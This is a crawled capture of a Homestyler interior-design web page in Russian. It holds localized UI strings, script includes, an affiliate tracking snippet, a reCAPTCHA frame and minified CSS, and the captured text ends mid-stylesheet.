Styler\u003Cbr\u003E\nЗначок победителя HSDA","newWorksCard","https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN01fC541N1jSZhujvz4g_!!6000000004547-0-tps-1920-530.jpg","Шаг 1:","videorenderpg.process.step1","Шаг 2:","videorenderpg.process.step2","Шаг 3:","videorenderpg.process.step3","Шаг 4:","videorenderpg.process.step4","homestyler-design-award-2023","en_US","es_ES","pt_PT","Бета",Array(12),"Январь","Февраль","Март","Апрель","Июнь","Июль","Август","Только сейчас","вчера","мин","час","часа",{},"Блог","Галерея","ИСТОРИЯ","Выход","Мой дизайн","Мои модели","настройки",{},"Свяжитесь с нами",{},"Homestyler - дизайн проект квартиры онлине,дизайн комнаты  интерьера 3d",{},"студент","Любитель дизайна интерьера","Дизайнер интерьеров",{},{},{},"Как это устроено?",{},"Начать дизайн","Видео с эффектом","ВЫКУПАТЬ",{},"Идти","Показать больше",{},"Комментариев пока нет","Следующий","Идти обратно",{},"Название","ХОРОШО",{},"Интерактивный Lightmix","Basic","Pro","Включите быстрый и качественный рендерин"," секунд в месяц","{render4K} рендеров 4K","{pano10k} рендеров 10K Panorama","Master","Неограниченный рендеринг и многое другое","Неограниченное количество рендеров 4K","{video540p} секунд рендеринга видео 540p","{pano12k} рендеров 12K Panorama","4K рендеринг","720p видео","Фильм качества 720p видео","Соглашением о подписке","Имя пользователя","Почта для связи",{},{},"Создать дизайн","Редактировать проект","Общественный",{},"{projectName} | Дизайн дома | {authorName} | {date} - Homestyler","Проекты дизайна интерьера и декора от планов дома до ремонта кухни, отделки подвалов, реконструкции ванной комнаты, идей гостиной и декора домашнего офиса."," Номера также найдены в этом дизайне {rooms}.",",etc",{},"Поделитесь идеями, стоящими за организацией плана этажа. Как вы поделили разные области?",{},{},"Фамилия","О вас",{},{},{},"Пользовательское соглашение Homestyler – Условия обслуживания","Пользовательское соглашение Homestyler, условия обслуживания, рекомендации по обслуживанию, обязательства пользователя, правила использования учетной записи, политики обслуживания, юридическое соглашение, условия Homestyler, поведение пользователя","Ознакомьтесь с условиями Пользовательского соглашения Homestyler. Ознакомьтесь с руководящими принципами, политикой использования и обязательствами, которые применяются ко всем пользователям наших услуг по дизайну интерьера.","Пользовательское Cоглашение",{},{},{},"Homestyler дизайнер Форум | Международное сообщество дизайнеров интерьеров и энтузиастов дизайна","DIY дизайн, дизайн интерьера и декорирование онлайн инструмент, видео по дизайну и декорированию интерьера, блог по дизайну и декорированию интерьера","Канал Homestyler Learn & Help улучшит ваши дизайнерские навыки и научит вас пользоваться онлайн-программой для планировки этажей.","ВИДЕО",{},{},"Вопросы дизайна","Настройте свой аккаунт","Счет",{},"Выберите тему","ОТПРАВИТЬ","Пожалуйста, введите свою фамилию.",{},"Панорама Ultra HD","По аналогии...","30 июня 2021 г.","31 декабря 2021 г.",{},{},{},"{name} ответил на ваш комментарий.","Ваш комментарий \u002F ответ \u002F сообщение были удалены.","Да",{},{},{},"Физическая фотосъемка","Аренда фотостудии","Экономия до 80%","Контактное лицо","Электронная почта","Тип бизнеса","Деловое сотрудничество","Агент по недвижимости","Другое, пожалуйста, укажите",{},{},"Доступный онлайн дизайн интерьера и отделка дома - Homestyler Design Service","Homestyler предоставляет доступные и эффективные онлайн-услуги по дизайну интерьера. Позвольте нашим профессиональным дизайнерам интерьера воплотить дом вашей мечты в реальность всего за 69 долларов.","Очистить","Подтвердить","Назад","Данная скидка предоставляется клиентам, которые впервые покупают подписку. При повторной покупке подписке Вы можете воспользоваться другими предложениями, которые действуют на данный момент.","Приложение для дизайна интерьера","Конечно! Вы можете использовать любой доступный в Вашем регионе способ оплаты для подключения автоматического продления подписки. Вы можете отменить подписку в любое время на странице «Моя подписка».","Рендеринг видео 720p","Коммерческий","Homestyler Forum","Приобретаемый","Точка","Наши тарифы","Подписчики","Регистрация","Избранные проекты дизайна","Истории","Длительность","2. Моделирование интерьера 2.0","красивые идеи для гостиной","Посмотреть в приложении Homestyler","3. Моделирование интерьера 2.0","Платеж не прошел!","Просмотреть перевод","современный","Дата покупки","Инструмент","Модели, вдохновленные этим цветом","Новости","Введите имя","Еженедельно Рекомендуемые","Сгенерировать сейчас","Модели","{search} -Homestyler","Часто задаваемые вопросы","L. Язык","Вы можете использовать любые доступные в Вашем регионе способы оплаты для подключения подписки.","Кухня и ванная","Категории","выход","Код","Деятельность","Тема","Копировать","Перезагрузить","Рекомендовать","Мебель на заказ","Просмотреть исходный текст","Группа Facebook","Дизайны","2. Полная меблировка дома","Развернуть","Рендеры","Темы","Лучшее бесплатное приложение для дизайна интерьера - Homestyler","Дайте нам знать, как мы можем помочь вам","Библиотека Моделей","Купить","Оплаченный","Оформите подписку, чтобы воспользоваться расширенными возможностями рендеринга и дизайна","Создать","Отменить","за первый месяц","Обновить","Видео 720p","Наша история","Виртуальная постановка","Подписаться","Попробуйте!","Материалы","Коллекция моделей","Избранное","Видеоуроки","Учиться и помогать","Найти подробную документацию и поддержку","Позвольте ИИ создать дизайн для вас","3 дней","Все статьи","Снято с листинга","Мастер 5 Дизайн Комнаты, Заработайте 3000 Монет + Сертификат!","дизайнер-стайлер","Получать","Отписаться","Рекомендуемый статус будет удален. Дизайн будет перемещен в корзину и не может быть восстановлен через 30 дней. Обновите до генерального плана, чтобы восстановить проекты из мусора в любое время.","3-раундовые ревизии","Отправить сообщение","Руководство","Рисовать сейчас","Ваш личный дизайнер интерьера","Дополнительно 400 монет и значок\n\n","Homestyler, Шаблоны комнат и дизайн, Вдохновение, Jumpstart Your Design, Easy Sharing, Дизайн интерьера, Дизайн дома, Учебные материалы, Справочные материалы, Творческий полет, Разнообразные стили дизайна, Пустые шаблоны комнат, Планировки комнат, Внутренняя отделка, Вдохновение для дизайна, Инструменты дизайна, Творческие сообщества, Ремоделирование интерьера, Идеи дизайна, Дизайн гостиной, Дизайн спальни, Дизайн кухни, Дизайн ванной комнаты, Обустройство дома, Выбор мебели, Планирование пространства, Вдохновение в декорировании, Тенденции дизайна","AI Modeler","Общий","Воплотите свою мечту в жизнь","Вы уверены, что хотите удалить это?","Попробуйте сейчас","Homestyler, Стиль дизайна, Дизайн дома, Дизайн интерьера, Галерея, Сообщество, Творческое сообщество, Вдохновение, Декоративный стиль, Обустройство дома, Дизайн мебели, Планировка пространства, Эстетика, Творческое вдохновение, Дизайн дома, Домашний декор, Оформление интерьера, Цветовые схемы, Сообщество дизайнеров, Дизайнерские идеи, Преображение дома, Постановка дома, Уникальный дизайн","Частный","Выберите тип комнаты","Награды AIDA","Несколько изменений, пока не будет удовлетворен","Награды голосования","Начать бесплатно","Виртуальная фотостудия","Участвуйте в соревнованиях и продемонстрируйте свой талант","Список","дни Styler","Год","Выкупать","Кухня","Для дизайнеров интерьера","Пожалуйста, выберите","Следующий шаг","Детская комната","Мои дизайны","Продлить","Руководство для начинающих","Откройте для себя бесконечное вдохновение для дизайна","Больше","История претензий","Выберите свой план","Участвуйте в конкурсе, чтобы выиграть награды","Фото в мудборд: Создайте мудборд из любого изображения","3 концепции дизайна","Категория","До","Справочный центр","Гостиная","Homestyler, задачи дизайна, творческий потенциал, конкурсы дизайна дома, задачи дизайна интерьера, дизайнерское вдохновение, творческое сообщество, горизонты дизайна, инновационный дизайн, исследование дизайна, дизайнерские идеи","Делиться","Постройте свой первый дом и получите сертификат + подарок!","Дизайнер","Пошаговые инструкции и полезные советы","Номер Буткамп","Посмотрите на модель, которую я создал с помощью AI!","Обратитесь и заработайте","Удалить водяной знак","Обсуждайте и делитесь идеями о дизайне","Исследуйте миллионы 3D моделей и материалов","Превратите фото и текст в 3D‑объекты","Дополнительно 300 монет и значок\n\n","Продукты","Скоро будет больше.","-0.35","Image к изображению: Дизайн любого пространства в любом стиле","Для брендов и ритейлеров","Подтвердить удаление?","Требовать","Изображение в текстуру: Изображение в текстурную карту","Черный список","Учебный лагерь новичков","Сумма вывода","Получающий аккаунт","Подать заявку на вывод","Для дизайнеров","NewYearSale","pro","master","styler","design_page_models","3D Модели Мебели","design_page_location","Перетащите модели и разместите их в нужном месте","design_page_drag","Клик, перетаскивание, размещение","design_page_realistic","Одним кликом создайте реалистичные рендеры за секунды","design_page_convert","Преобразуйте 2D планы дома в интерактивные 3D визуализации комнат","vs3dsmaxpg.top.title2","vsfloorplannerpg.top.title1","Homestyler vs. Floorplanner","vsfloorplannerpg.top.title2","useracquisition","landing","affiliateprogrampg.top.title2","Превратите свою страсть к дизайну в прибыль! Сотрудничайте с нами, чтобы предложить своей аудитории инновационный опыт в области дизайна, получая при этом конкурентоспособные комиссионные. Давайте вместе создавать прекрасные пространства и развивать вашу историю успеха с каждым обращением к нам!","globalpg.top.title1","Сотрудничайте с Homestyler и расширяйте свой бизнес","globalpg.top.title2","Расширьте круг своих клиентов, предоставляя услуги облачного 3D-дизайна и визуализации интерьера с помощью Homestyler.","HSDA2024","homestyler-design-award-2025","AIDA Глобальный конкурс дизайна интерьера Al","AIDA_competition_content_seo","Дизайн ИИ помогает улучшить жизнь! Собирая глобальные дизайнерские элиты, мы совместно исследуем неограниченный потенциал искусственного интеллекта в области дизайна интерьера.","bootcamppg.top.title1","3D-решения на базе искусственного интеллекта для вашего бизнеса | Homestyler","Bootcamp.mastery.title","affiliate","topnavi.advocate-referral","affiliateprogramadvocate.top.title2","Зарегистрируйтесь на два дня бесплатного членства, купите, чтобы заработать пять ваучеров 4K. Создайте дом своей мечты в 3D.","topnavi.advocatetj","advocatetj.top.title2","Превратите свою страсть к дизайну в прибыль! Сотрудничайте с нами, чтобы предложить своим друзьям инновационный опыт дизайна домов, получая при этом конкурентоспособные комиссионные. Давайте вместе создавать красивые пространства и развивать вашу историю успеха с каждым рефералом!","\u002Fasset-market","navibar.visualization.tab1","topnavi.feature.visualization","Визуализация","navibar.visualization.tab2",14,"3D-просмотрщик","navibar.service.tab1",13,"Homestyler для дизайнеров интерьера","Нанять дизайнера","footer.brands.ctn","Homestyler для брендов и ритейлеров","footer.realestate.ctn","NEW","Create Straight and Curved Stairs  ","stripe","hs_pricing_card","hs_pricing_card_disabled","pricing2.card","paypal","hs_pricing_paypal","hs_pricing_paypal_disabled","pricing2.paypal","\u002F"));</script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/68daff6.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/solution/_id.5bfbb157254baf7d7db6.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/components-global-async.b7395ca241c9162c484b.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/default-common.01d044e6a5aac61a9756.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-vue-element.81b6ca64f55e66669bc8.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-react-antd.721733138da2e4adaa2e.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-utils.ccbacdc51c359c53b50f.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/common.c8f9d509101186234f0d.js" defer></script><script src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/app.23139da7c247b1633a18.js" defer></script><script data-n-head="ssr" type="text/javascript" data-body="true">
            (function(a,b,c,d,e,f,g){
              e['ire_o']=c;
              e[c]=e[c]||function(){
                (e[c].a=e[c].a||[]).push(arguments)
              };
              f=d.createElement(b);
              g=d.getElementsByTagName(b)[0];
              f.async=1;
              f.src=a;
              g.parentNode.insertBefore(f,g);
            })('https://utt.impactcdn.com/A5086777-67c9-4bda-86ba-cfe642b0fab71.js','script','ire',document,window);
            ire('identify', {
              customerid: '' /*INSERT CUSTOMER ID*/,
              customeremail: '' /*INSERT SHA1 HASHED CUSTOMER EMAIL*/
            });
          </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jScxwdaNSZY1AZiH6KlHpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768819989778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/solution/_id.adf80586952174c2ee96.css
body_size: 283
content:
.ellipsis[data-v-02a2d296]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-02a2d296]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-02a2d296]{text-transform:uppercase}.imgFull[data-v-02a2d296]{display:inline-block;height:100%;width:100%}.absCenter[data-v-02a2d296]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}[data-v-02a2d296] .navbar-mask{background-color:transparent}[data-v-02a2d296] .navbar-menu-item-block{color:#fff}.solution-page-wrap[data-v-02a2d296]{overflow:hidden;width:100%}.solution-page-wrap .main[data-v-02a2d296]{margin:0 auto;width:1100px}.solution_app[data-v-02a2d296]{z-index:1000}@media screen and (max-width:1100px){.solution-page-wrap .main[data-v-02a2d296]{width:inherit}}

--- FILE ---
content_type: text/css
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/components-global-async.098a2fde436c5d48b29d.css
body_size: 16761
content:
.ellipsis[data-v-4049ee8c]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-4049ee8c]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-4049ee8c]{text-transform:uppercase}.imgFull[data-v-4049ee8c]{display:inline-block;height:100%;width:100%}.absCenter[data-v-4049ee8c]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.landing-page-banner-wrapper[data-v-4049ee8c]{position:relative}@keyframes breathing-4049ee8c{0%,to{transform:scale(1)}50%{transform:scale(1.1)}}.landing-page-banner[data-v-4049ee8c]{align-items:center;display:flex;justify-content:center;min-height:100vh;overflow:hidden;width:100%}.landing-page-banner .btn-group-m[data-v-4049ee8c],.landing-page-banner .landing-page-banner-footer-m[data-v-4049ee8c]{display:none}.landing-page-banner .landing-page-banner-footer[data-v-4049ee8c]{background-size:cover;bottom:0;height:166px;left:82px;position:absolute;width:620px;z-index:-1}.landing-page-banner-contain[data-v-4049ee8c]{align-items:center;display:flex;max-width:1440px;min-height:700px;position:relative;width:100%;z-index:1}.landing-page-banner-contain.left-order .landing-page-banner-left[data-v-4049ee8c]{order:1;padding:0 40px}.landing-page-banner-contain.left-order .landing-page-banner-left .title-tag[data-v-4049ee8c]{left:34px}.landing-page-banner-contain.left-order .main-introduction-image-wrapper[data-v-4049ee8c]{padding:0 40px 0 240px}.landing-page-banner-left[data-v-4049ee8c]{align-items:center;align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;overflow:visible;padding:0 40px 0 240px;position:relative;z-index:10}.landing-page-banner-left .title-tag[data-v-4049ee8c]{height:31px;left:234px;position:absolute;top:-30px;width:42px}.landing-page-banner-left.black .description[data-v-4049ee8c],.landing-page-banner-left.black .title[data-v-4049ee8c]{color:#1c1c1c}.landing-page-banner-left.black .btn-group .see[data-v-4049ee8c]{background-color:#1c1c1c;color:#fff}.title[data-v-4049ee8c]{color:#fff;font-family:AlibabaSans-Heavy;font-size:42px;font-weight:900;line-height:50px;text-shadow:4px 4px 0 rgba(0,0,0,.4);width:458px}.description[data-v-4049ee8c]{color:#33353b;font-family:AlibabaSans-Regular;font-size:16px;line-height:22px;margin-top:22px}.btn-group[data-v-4049ee8c]{margin-top:60px;position:relative;z-index:10}.btn-group .see[data-v-4049ee8c]{align-items:center;animation:breathing-4049ee8c 2s infinite;background-color:#1c1c1c;border:none;border-radius:35px;color:#f4ffcb;display:flex;font-family:AlibabaSans-Heavy;font-size:26px;height:70px;justify-content:center;min-width:330px;padding:0 20px;position:relative}.btn-group .see[data-v-4049ee8c]:hover{background-color:#333}.btn-group .see .btn-tag[data-v-4049ee8c]{align-items:center;background-color:#5dffb9;border-radius:8px;bottom:70px;color:#1c1c1c;display:flex;font-family:AlibabaSans-Bold;font-size:24px;height:40px;justify-content:center;left:calc(100% - 60px);min-width:82px;padding:0 10px;position:absolute;transform:rotate(-10deg);white-space:nowrap}.btn-group .see .btn-tag[data-v-4049ee8c]:before{border-left:8px solid transparent;border-right:8px solid transparent;border-top:16px solid #5dffb9;bottom:-8px;content:"";left:-5px;position:absolute;transform:rotate(30deg)}.main-introduction-image-wrapper[data-v-4049ee8c]{padding:105px 60px 105px 0;width:50%}.main-introduction-image-wrapper .main-introduction-image[data-v-4049ee8c]{aspect-ratio:1;border-radius:16px;max-width:480px;width:100%}@media screen and (min-width:1247px){.landing-page-banner .see[data-v-4049ee8c]{margin-right:20px}}@media screen and (max-width:1247px){.main-introduction-image-wrapper[data-v-4049ee8c]{text-align:center}.main-introduction-image-wrapper .main-introduction-image[data-v-4049ee8c]{max-width:510px;width:100%}.landing-page-banner[data-v-4049ee8c]{background-size:cover;flex-direction:column;justify-content:center;position:relative}.landing-page-banner .landing-page-banner-contain[data-v-4049ee8c]{flex-direction:column;min-height:unset;padding:0 40px}.landing-page-banner .landing-page-banner-contain.left-order .landing-page-banner-left[data-v-4049ee8c]{align-items:center;order:unset}.landing-page-banner .btn-group-pc[data-v-4049ee8c],.landing-page-banner .landing-page-banner-footer[data-v-4049ee8c]{display:none}.landing-page-banner .btn-group-m[data-v-4049ee8c]{display:block}.landing-page-banner .title[data-v-4049ee8c]{font-size:34px;line-height:40px}.landing-page-banner .description[data-v-4049ee8c]{text-align:center}.landing-page-banner .landing-page-banner-footer-m[data-v-4049ee8c]{background-position:bottom;background-repeat:no-repeat;background-size:contain;bottom:0;display:block;height:138px;left:0;position:absolute;width:100%}}@media screen and (min-width:760px) and (max-width:1247px){.landing-page-banner .landing-page-banner-contain .landing-page-banner-left[data-v-4049ee8c]{padding:0 200px}.landing-page-banner .landing-page-banner-contain .landing-page-banner-left .title-tag[data-v-4049ee8c]{left:194px}.landing-page-banner .landing-page-banner-contain .main-introduction-image-wrapper[data-v-4049ee8c]{padding:27px 0 39px}.landing-page-banner .landing-page-banner-contain .main-introduction-image-wrapper .main-introduction-image[data-v-4049ee8c]{max-width:380px}}@media screen and (max-width:760px){.landing-page-banner[data-v-4049ee8c]{background-size:cover;flex-direction:column;justify-content:center;padding:105px 24px}.landing-page-banner .landing-page-banner-contain[data-v-4049ee8c]{justify-content:center;padding:0;width:100%}.landing-page-banner .landing-page-banner-contain .landing-page-banner-left[data-v-4049ee8c]{min-width:unset;padding:0;width:100%}.landing-page-banner .landing-page-banner-contain .landing-page-banner-left .title-tag[data-v-4049ee8c]{height:24px;left:-6px;top:-6px;width:28px;z-index:-1}.landing-page-banner .landing-page-banner-contain .landing-page-banner-left .title[data-v-4049ee8c]{font-family:AlibabaSans-Bold;font-size:24px;line-height:30px;text-align:left;text-shadow:2px 2px 0 rgba(0,0,0,.4);width:auto}.landing-page-banner .landing-page-banner-contain .main-introduction-image-wrapper[data-v-4049ee8c]{height:auto;left:0;margin:0;min-width:100%;-o-object-fit:cover;object-fit:cover;padding:27px 0 39px;position:static;width:100%}.landing-page-banner .btn-group-m[data-v-4049ee8c]{margin-top:0;padding-bottom:40px}.landing-page-banner .btn-group-m .see[data-v-4049ee8c]{font-family:AlibabaSans-Bold;font-size:20px;height:60px;min-width:260px}.landing-page-banner .btn-group-m .see .btn-tag[data-v-4049ee8c]{bottom:60px;font-size:20px;height:32px;left:unset;min-width:70px;right:-10px}.landing-page-banner .btn-group-m .description[data-v-4049ee8c]{color:#efb003;font-family:AlibabaSans-BoldItalic;font-size:14px;font-weight:700;line-height:18px;text-align:center}}.hs_rtl .landing-page-banner .landing-page-banner-footer[data-v-4049ee8c]{left:unset;right:82px}.hs_rtl .landing-page-banner-contain.left-order .landing-page-banner-left[data-v-4049ee8c]{padding:0 240px 0 40px}.hs_rtl .landing-page-banner-contain.left-order .landing-page-banner-left .title-tag[data-v-4049ee8c]{left:unset;right:34px}.hs_rtl .landing-page-banner-contain.left-order .main-introduction-image-wrapper[data-v-4049ee8c],.hs_rtl .landing-page-banner-left[data-v-4049ee8c]{padding:0 240px 0 40px}.hs_rtl .landing-page-banner-left .title-tag[data-v-4049ee8c]{left:unset;right:234px}.hs_rtl .description[data-v-4049ee8c],.hs_rtl .title[data-v-4049ee8c]{text-align:right}.hs_rtl .btn-group .see .btn-tag[data-v-4049ee8c]{left:unset;right:calc(100% - 60px)}.hs_rtl .btn-group .see .btn-tag[data-v-4049ee8c]:before{left:unset;right:-5px}.hs_rtl .main-introduction-image-wrapper[data-v-4049ee8c]{padding:105px 0 105px 60px}@media screen and (min-width:1247px){.hs_rtl .landing-page-banner .see[data-v-4049ee8c]{margin-left:20px;margin-right:unset}}@media screen and (max-width:1247px){.hs_rtl .landing-page-banner .landing-page-banner-footer-m[data-v-4049ee8c]{left:unset;right:0}}@media screen and (min-width:760px) and (max-width:1247px){.hs_rtl .landing-page-banner .landing-page-banner-contain .landing-page-banner-left .title-tag[data-v-4049ee8c]{left:unset;right:194px}.hs_rtl .landing-page-banner .landing-page-banner-contain .main-introduction-image-wrapper[data-v-4049ee8c]{padding:27px 0 39px}}@media screen and (max-width:760px){.hs_rtl .landing-page-banner .landing-page-banner-contain .landing-page-banner-left .title-tag[data-v-4049ee8c]{left:unset;right:-6px}.hs_rtl .landing-page-banner .landing-page-banner-contain .landing-page-banner-left .title[data-v-4049ee8c]{text-align:right}.hs_rtl .landing-page-banner .landing-page-banner-contain .main-introduction-image-wrapper[data-v-4049ee8c]{left:unset;right:0}.hs_rtl .landing-page-banner .btn-group-m .see .btn-tag[data-v-4049ee8c]{left:unset;right:-10px}}.ellipsis[data-v-79ffbc42]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-79ffbc42]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-79ffbc42]{text-transform:uppercase}.imgFull[data-v-79ffbc42]{display:inline-block;height:100%;width:100%}.absCenter[data-v-79ffbc42]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-company-profile[data-v-79ffbc42]{backdrop-filter:blur(20px);background-color:rgba(0,0,0,.7);background:rgba(0,0,0,.7);border-radius:16px 16px 0 0;color:#fff;display:flex;font-size:14px;margin:0 auto;max-width:1100px;position:relative}.solution-page-company-profile .left[data-v-79ffbc42]{display:flex;flex-direction:column;justify-content:center;padding:25px 44px 0;position:relative;text-align:center;width:360px}.solution-page-company-profile .left[data-v-79ffbc42]:before{background-color:hsla(0,0%,59%,.23);content:"";height:318px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.solution-page-company-profile .right[data-v-79ffbc42]{flex:1;padding:80px 54px 90px;position:relative;text-align:left;z-index:10}.solution-page-company-profile .company-info[data-v-79ffbc42]{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;top:-27px;transform:translateX(-50%)}.solution-page-company-profile .logo[data-v-79ffbc42]{align-items:center;background-color:#fff;border-radius:50px;display:flex;height:80px;justify-content:center;width:80px}.solution-page-company-profile .logo img[data-v-79ffbc42]{width:52px}.solution-page-company-profile .name[data-v-79ffbc42]{font-family:AlibabaSans-Medium;font-size:26px;line-height:28px;margin-top:5px!important}.solution-page-company-profile .left-item+.left-item[data-v-79ffbc42]{margin-top:30px}.solution-page-company-profile .left-title[data-v-79ffbc42]{color:#fff;font-size:18px;line-height:28px}.solution-page-company-profile .left-desc[data-v-79ffbc42]{color:#fff;font-family:AlibabaSans-Regular;font-size:14px;line-height:14px;margin-top:16px}.solution-page-company-profile .company[data-v-79ffbc42]{font-size:18px;text-align:center}.solution-page-company-profile .intro[data-v-79ffbc42]{color:hsla(0,0%,100%,.8);margin-top:19px}@media screen and (max-width:1100px){.solution-page-company-profile[data-v-79ffbc42]{display:block;text-align:center}.solution-page-company-profile .left[data-v-79ffbc42],.solution-page-company-profile .right[data-v-79ffbc42]{display:inline-block}.solution-page-company-profile .left[data-v-79ffbc42]{padding:120px 30px 0;width:100%}.solution-page-company-profile .right[data-v-79ffbc42]{padding:80px 30px 90px}}.hs_rtl .solution-page-company-profile .right[data-v-79ffbc42]{padding:80px 54px 90px;text-align:right}.ellipsis[data-v-b6f46048]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-b6f46048]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-b6f46048]{text-transform:uppercase}.imgFull[data-v-b6f46048]{display:inline-block;height:100%;width:100%}.absCenter[data-v-b6f46048]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.agree-title[data-v-b6f46048]{color:#343a40;display:block;font-family:AlibabaSans-Medium;font-size:24px;line-height:33px;padding:45px 30px 10px 20px}.agree-text .agree-update-time[data-v-b6f46048]{text-align:right}.agree-text b[data-v-b6f46048]{font-family:AlibabaSans-Bold}.agree-text img[data-v-b6f46048]{width:100%}.ellipsis[data-v-6707942a]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-6707942a]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-6707942a]{text-transform:uppercase}.imgFull[data-v-6707942a]{display:inline-block;height:100%;width:100%}.absCenter[data-v-6707942a]{bottom:0;margin:auto;right:0}.absCenter[data-v-6707942a],.affprog-agreement[data-v-6707942a]{left:0;position:absolute;top:0}.affprog-agreement[data-v-6707942a]{background-color:#fff;border-top:6px solid #2e92de;display:none;height:550px;width:900px;z-index:10}.affprog-agreement-show[data-v-6707942a]{display:block}.affprog-agreement .icon-close[data-v-6707942a]{cursor:pointer;font-size:20px;position:absolute;right:46px;top:53px}.affprog-agreement .agree-title[data-v-6707942a]{color:#343a40;display:block;font-family:AlibabaSans-Medium;font-size:24px;line-height:33px;padding:45px 30px 10px 20px}.affprog-agreement[data-v-6707942a] .agree-text{height:390px;overflow:auto;padding:14px 54px 24px 24px}.affprog-agreement .agree-footer[data-v-6707942a]{background-color:#fff;border-radius:0 0 3px 3px;bottom:0;box-shadow:0 -1px 4px 0 rgba(0,0,0,.12);padding:17px 30px;position:absolute;text-align:right;width:100%}.ellipsis[data-v-06ea3644]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-06ea3644]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-06ea3644]{text-transform:uppercase}.imgFull[data-v-06ea3644]{display:inline-block;height:100%;width:100%}.absCenter[data-v-06ea3644]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.el-dialog__wrapper[data-v-06ea3644] .el-dialog{border-radius:10px;border-top:none;height:550px;overflow:hidden}.el-dialog__wrapper[data-v-06ea3644] .el-dialog.affprog-apply-dialog{display:flex;flex-direction:column}.el-dialog__wrapper[data-v-06ea3644] .el-dialog .el-dialog__header{flex:1;padding:47px 46px 0 56px}.el-dialog__wrapper[data-v-06ea3644] .el-dialog .el-dialog__header .affprog-header{width:100%}.el-dialog__wrapper[data-v-06ea3644] .el-dialog .el-dialog__header .affprog-header .affprog-header-title{color:#1c1c1c;flex:1;font-family:AlibabaSans-Bold;font-size:36px;line-height:36px;padding:0}.el-dialog__wrapper[data-v-06ea3644] .el-dialog .el-dialog__header .icon-close{cursor:pointer;font-size:20px;position:absolute;right:46px;top:53px}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body{overflow-y:auto;padding:33px 46px 85px 30px}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-select{width:100%}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-select .el-icon-arrow-up{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;font-family:iconfont!important;font-size:18px;font-style:normal;transform:rotate(0deg)}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-select .el-icon-arrow-up.is-reverse{transform:rotate(180deg)}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-select .el-icon-arrow-up:before{content:"\e653"}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-input__inner,.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-textarea__inner{border-color:#d4d7e1;border-radius:6px;color:#1c1c1c;font-family:AlibabaSans-Regular;font-size:14px}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-input__inner:focus,.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-textarea__inner:focus{border-color:#1c1c1c}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .el-textarea__inner{height:90px}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .error .el-input__inner,.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .error .el-input__inner:focus,.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .error .fill .el-input__inner,.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .error .fill .el-input__inner:focus{border-color:#ff2e2e}.el-dialog__wrapper[data-v-06ea3644] 